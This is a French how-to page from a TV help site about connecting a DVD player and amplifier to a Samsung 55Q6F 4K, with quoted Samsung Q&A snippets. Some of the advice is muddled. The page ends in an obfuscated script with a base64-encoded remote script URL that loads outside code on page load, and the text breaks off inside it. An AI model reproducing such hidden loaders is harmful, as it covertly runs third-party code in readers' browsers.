<p>Pour <strong>brancher votre lecteur DVD sur SAMSUNG 55Q6F 4K</strong> afin de regarder vos films ou séries préférés, vous devez effectuer 3 branchements.</p><p>Pour commencer, trouver le câble HDMi fourni avec votre lecteur DVD. Connectez le en « HDMi In » sur votre TV SAMSUNG 55Q6F 4K, et en « HDMi Out » sur votre lecteur DVD. Ensuite, prenez le câble péritel. Il a des embouts larges et souvent de couleur bleue ou noire.</p><p>Et connectez votre lecteur DVD à votre décodeur sur votre SAMSUNG 55Q6F 4K. Enfin, il vous faut connecter le branchement de l&rsquo;alimentation de votre lecteur DVD à une prise de courant.</p>
<h3><span id="Brancher_votre_ampli_sur_votre_SAMSUNG_55Q6F_4K">Brancher votre ampli sur votre SAMSUNG 55Q6F 4K</span></h3>
<p>Pour finir, si vous souhaiter un meilleur son, vous pouvez connecter votre amplis à la télévision sur SAMSUNG 55Q6F 4K. Commencez par préparer les enceintes de votre ampli en les branchant dans les sorties son de l&rsquo;ampli sur SAMSUNG 55Q6F 4K. Ce sont les sorties de couleurs jaunes et bleues.</p><p>Ensuite reliez l&rsquo;ampli à votre TV SAMSUNG 55Q6F 4K grâce au câble optique de votre ampli. Ce dernier se branche dans la sortie « optique audio » ou « audio » de votre télévision. Pour finir, il vous faut connecter le branchement de l&rsquo;alimentation de votre ampli de votre SAMSUNG 55Q6F 4K à une prise de courant.</p>
<div id="newupdatedall">
<h2><span id="Comment_brancher_un_cable_sur_TV_Samsung">Comment brancher un câble sur TV Samsung ?</span></h2>
<p>	– Connectez le câble à la sortie optique de votre téléviseur.<br>
	– Connectez le câble à l&rsquo;entrée optique votre barre de son.<br>
	– Allumez les deux appareils.<br>
	– Appuyez sur le bouton SOURCE pour activer la fonction D.IN.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.samsung.com/be_fr/support/tv-audio-video/connexion-barre-de-son-a-ma-tv/">https://www.samsung.com › … › TV &amp; Audio</a></span></div>
<h2><span id="Comment_mettre_la_tele_sur_une_tele_Samsung">Comment mettre la télé sur une télé Samsung ?</span></h2>
<p>Connectez un câble HDMI à un port HDMI IN du boîtier One Connect ou de votre téléviseur et branchez l&rsquo;autre extrémité du câble à la sortie HDMI de l&rsquo;appareil que vous souhaitez connecter.</p><p>Connectez votre barre de son à votre TV via un câble HDMI.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.samsung.com/fr/support/tv-audio-video/comment-configurer-ma-smart-tv/#:~:text=Connectez%20un%20c%C3%A2ble%20HDMI%20%C3%A0,appareil%20que%20vous%20souhaitez%20connecter.&amp;text=Connectez%20votre%20barre%20de%20son%20%C3%A0%20votre%20TV%20via%20un%20c%C3%A2ble%20HDMI.">https://www.samsung.com › … › TV / Audio / Vidéo</a></span></div>
<h2 class="youtubeh2"><span id="Comment_installer_et_brancher_sa_TV_Samsung">Comment installer et brancher sa TV Samsung ?</span></h2>
<div class="youtubevideocomplete">
<div class="wise-iframe-wrapper"><iframe title="Comment installer et brancher sa TV Samsung ?" src="https://www.youtube.com/embed/9l8640Y6Iic" allowfullscreen></iframe></div>
</div>
<h2 id="annexes"><span id="5_questions_annexes">5 questions annexes</span></h2>
<h3><span id="Quel_cable_HDMI_pour_TV_Samsung_4K">Quel câble HDMI pour TV Samsung 4K ?</span></h3>
<p>Nous vous recommandons d&rsquo;utiliser le câble HDMI d&rsquo;origine fourni avec votre appareil et d&rsquo;utiliser un câble HDMI certifié authentique (voir la section ci-dessous pour plus d&rsquo;informations).</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.samsung.com/fr/support/tv-audio-video/quel-cable-utiliser-pour-le-hdmi-2/#:~:text=Nous%20vous%20recommandons%20d'utiliser,pour%20plus%20d'informations).">https://www.samsung.com › … › TV / Audio / Vidéo</a></span></div>
<h3><span id="Comment_puis-je_obtenir_une_television_normale_sur_mon_Samsung_Qled_Smart_TV">Comment puis-je obtenir une télévision normale sur mon Samsung Qled Smart TV ?</span></h3>
<p>– 1 Appuyez sur le bouton Accueil de votre télécommande puis sélectionnez Menu.<br>
– 2 Assurez-vous que le câble d&rsquo;antenne est correctement branché au téléviseur ou au boîtier One Connect.<br>
– 3 Choisissez Diffusion puis Recherche automatique.<br>
– 4 Une boîte de dialogue apparaîtra qui vous donnera la possibilité de démarrer l&rsquo;analyse.<br>
– 5 Sélectionnez Numériser pour commencer le processus.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.samsung.com/au/support/tv-audio-video/add-free-to-air-channels/">https://www.samsung.com › support › tv-audio-video › a…</a></span></div>
<h3><span id="Quel_type_de_cable_HDMI_pour_relier_a_un_TV">Quel type de câble HDMI pour relier à un TV ?</span></h3>
<p>Le câble HDMI de taille standard permet de relier les appareils comme les TV led, les ordinateurs de bureau, les PC portables, les chaînes.</p><p>Les mini HDMI et les micro HDMI conviennent surtout pour les appareils numériques, les caméscopes HD ou les smartphones.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.conecticplus.com/guide/quel-cable-pour-connecter-la-television.html#:~:text=Le%20c%C3%A2ble%20HDMI%20de%20taille,cam%C3%A9scopes%20HD%20ou%20les%20smartphones.">https://www.conecticplus.com › guide › quel-cable-pour-…</a></span></div>
<h3><span id="Comment_trouver_hdmi1_sur_TV_Samsung">Comment trouver hdmi1 sur TV Samsung ?</span></h3>
<p>Le port HDMI sera libellé ARC à l&rsquo;arrière du téléviseur ou du boîtier One Connect.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.samsung.com/n_africa/support/tv-audio-video/how-to-use-hdmi-arc-on-samsung-smart-tv/#:~:text=Le%20port%20HDMI%20sera%20libell%C3%A9,ou%20du%20bo%C3%AEtier%20One%20Connect.">https://www.samsung.com › … › TV /Audio / Vidéo</a></span></div>
<h3><span id="Quelle_est_la_difference_entre_HDMI_1_et_HDMI_2">Quelle est la différence entre HDMI 1 et HDMI 2 ?</span></h3>
<p>Norme HDMI	Débit maximal	 Définition d&rsquo;image et fréquence maximales<br>
———-	————-	——————————————<br>
  HDMI 1.4	    10,2 Gbps	                      UHD 4K jusqu&rsquo;à 30 Hz<br>
  HDMI 2.0	      18 Gbps	                      UHD 4K jusqu&rsquo;à 60 Hz<br>
  HDMI 2.1	      48 Gbps	UHD 4K jusqu&rsquo;à 144 Hz UHD 8K jusqu&rsquo;à 60 Hz</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.son-video.com/guide/tout-comprendre-sur-le-format-hdmi">https://www.son-video.com › guide › tout-comprendre-s…</a></span></div>
</div>
<div id="ppp"><p>Les articles suivants pourraient également vous intéresser :</p><ul><li><a href="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/">Comment brancher votre télévision SAMSUNG 55Q6F 4K</a></li><li><a href="https://info-tv.fr/arreter-ou-activer-laudiodescription-sur-samsung-55q6f-4k/">Arrêter ou activer l&rsquo;audiodescription sur SAMSUNG 55Q6F 4K</a></li></ul></div><footer class="author_bio_section"><p class="author_name">À propos de Brain Start</p><p class="author_links"><a href="https://info-tv.fr/author/brain-start/">Voir tous les posts de Brain Start</a></p></footer>
	</div>
	
	<div id="disqus_thread"></div>
<script type="e9e882e53436c7ce6484751f-text/javascript">
    var disqus_config = function () {
        this.page.url = "https://info-tv.fr/"+location.pathname; 
        this.page.identifier = 20225; 
    };
</script>
<noscript>
    Veuillez activer JavaScript pour voir le forum.
</noscript>

	<footer class="entry-footer">
		<span class="tags-links">Marque <a href="https://info-tv.fr/tag/samsung/" rel="tag">SAMSUNG</a>, <a href="https://info-tv.fr/tag/samsung-55q6f/" rel="tag">SAMSUNG 55Q6F</a>, <a href="https://info-tv.fr/tag/samsung-55q6f-4k/" rel="tag">SAMSUNG 55Q6F 4K</a></span>	</footer>
</article>

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://info-tv.fr/comment-utiliser-votre-samsung-qe55q60r/" rel="prev">Comment utiliser votre SAMSUNG QE55Q60R</a></div><div class="nav-next"><a href="https://info-tv.fr/comment-telecharger-des-applications-sur-philips-tv-32pfs6402/" rel="next">Comment télécharger des applications sur PHILIPS TV 32PFS6402</a></div></div>
	</nav>
		</main>
	</div>

<aside id="secondary" class="widget-area col-lg-4">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="e9e882e53436c7ce6484751f-text/javascript">
	document.write('<script async src="https://cse.google.com/cse.js?cx=722f62c3cb63dc60f"><\/script><div class="gcse-searchbox-only"></div>');
</script>
</div></section><section id="ai_widget-5" class="widget ai_widget"><h2 class="widget-title">Articles récents</h2>

    
            <div class="post">

                <a href="https://info-tv.fr/comment-telecharger-des-applications-sur-qilive-q-32161-televiseur-led/">Comment télécharger des applications sur QILIVE Q.32161 &#8211; Téléviseur LED</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/meilleur-reglage-image-tv-hisense/">Meilleur réglage image sur TV Hisense</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/arreter-ou-activer-laudiodescription-sur-selecline-49s17u/">Arrêter ou activer l&rsquo;audiodescription sur SELECLINE 49S17U</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/">Comment brancher votre télévision SAMSUNG 55Q6F 4K</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/connexion-de-liphone-au-televiseur-samsung-via-airplay/">Connexion de l&rsquo;iPhone au téléviseur Samsung via AirPlay</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-remettre-une-couleur-sur-sony-tv-kdl49we750baep/">Comment remettre une couleur sur SONY TV KDL49WE750BAEP</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-debloquer-ou-deverrouiller-votre-grundig-tv-49vlx7730bp/">Comment débloquer ou déverrouiller votre GRUNDIG TV 49VLX7730BP</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-enregistrer-sur-lg-55uk6400-tv-led-4k-uhd/">Comment enregistrer sur LG 55UK6400 TV LED 4k UHD</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/sony-kd65xd7505baep-comment-aller-sur-internet-2/">SONY KD65XD7505BAEP comment aller sur internet</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-mettre-a-jour-la-tv-qilive-q-1127/">Comment mettre à jour la TV QILIVE Q.1127</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/tv-samsung-49q6f-ne-sallume-plus-ou-reste-en-veille/">TV SAMSUNG 49Q6F ne s&rsquo;allume plus ou reste en veille</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-activer-le-bluetooth-sur-continental-edison/">Comment activer le Bluetooth sur Continental Edison</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/reinitialisation-des-chaines-du-televiseur-samsung-comment-faire/">Réinitialisation des chaînes du téléviseur Samsung : comment faire ?</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-remettre-le-son-sur-grundig-tv-22vle5520bg-200hz-ppr/">Comment remettre le son sur GRUNDIG TV 22VLE5520BG 200Hz PPR</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/pourquoi-le-peak-tv-a-tout-change/">Révolutionner la télévision : Pourquoi le Peak TV a tout changé</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-utiliser-votre-samsung-qe65q60r/">Comment utiliser votre SAMSUNG QE65Q60R</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/verrouillage-enfant-sur-thomson-55ue6400w/">Verrouillage enfant sur THOMSON 55UE6400W</a>
                
            </div>  

    
</section><section id="ai_widget-3" class="widget ai_widget"></section><section id="ai_widget-4" class="widget ai_widget"></section></aside>

	</div>

	</div></div>	
	<div class="fls">
	
	
	
	
	
<a href="/politique-de-confidentialite/">Politique de confidentialité</a> - <a href="/politique-de-cookies/">Politique de cookies</a> - <a href="/mentions-legales/">Mentions légales</a> - <a href="/contact/">Contact</a> - <a href="/sitemap_index.xml">Plan du site</a> - <a href="/about-us/">À propos de nous</a></div>
</div>

<script type="e9e882e53436c7ce6484751f-text/javascript" id='superpwa-register-sw-js-extra'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?2.2.16","disable_addtohome":"0","enableOnDesktop":""};
/* ]]> */
</script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/vendor/skip-link-focus-fix.js?ver=20151215' id='airi-skip-link-focus-fix-js'></script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/vendor/scripts.js?ver=20180223' id='airi-scripts-js'></script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/custom/custom.min.js?ver=20181017' id='airi-main-js'></script>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:regular&amp;display=swap" media="all" /></noscript>

        

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMFXLLDW8Z" type="e9e882e53436c7ce6484751f-text/javascript"></script>


		
	
	
	
	
	
	
	<meta property="og:image" content="/wp-content/uploads/2023/03/tv-70.jpeg" />
<meta property="og:image:secure_url" content="/wp-content/uploads/2023/03/tv-70.jpeg" />
		
	<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/info-tv.fr\/","name":"Info TV","alternateName":"InfoTV","potentialAction":{"@type":"SearchAction","target":"https:\/\/info-tv.fr\/recherche\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/",
  "logo": {"url": "https://info-tv.fr/wp-content/uploads/2023/04/icon-info-tv.jpeg","@type": "ImageObject"},
  "@id":"#organization",
  "name":"Info TV"
}
</script>

<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6365450,t.a=6365449,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9yb3Vrb29wby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD02MzY1NDUw',t.A=2,t.S=$.Iq*1695410064,t.P='Zez$#t^*EFng',t.M='ey6',t.T='h07x6snhh0h',t.B='o84swbmb',t.N='h81',t.I='4ic04r1awhm',t.C='_gucyodnl',t.R='_wvrxpvq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var 